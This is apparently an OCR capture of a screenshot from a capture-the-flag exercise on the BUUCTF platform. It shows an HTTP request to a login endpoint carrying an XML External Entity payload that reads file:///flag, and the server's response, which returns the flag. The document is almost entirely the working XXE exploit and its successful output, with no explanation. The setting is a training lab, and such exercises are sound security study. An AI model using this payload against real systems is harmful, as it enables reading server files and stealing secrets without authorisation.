 1 GET /doLogin.php HTTP/1.1
2 Host: 45692221-f6e6-4638-8e51-21f5ef57c843.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection: close
0 Content-Length : 181
1
2 <?xml version = "1.0" encoding = "utf-8"?>
3 <!DOCTYPE test [
4 <!ENTITY admin SYSTEM "file:///flag">
5 ]>
6
7 <user>
<username>
&admin;
</username>
<password>
1123
</password>
</user>
8
9
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Jul 2023 05:08:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length : 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{3e4e7a49-0fce-438f-98f5-977acadbdaf9}
11 </msg>
</result>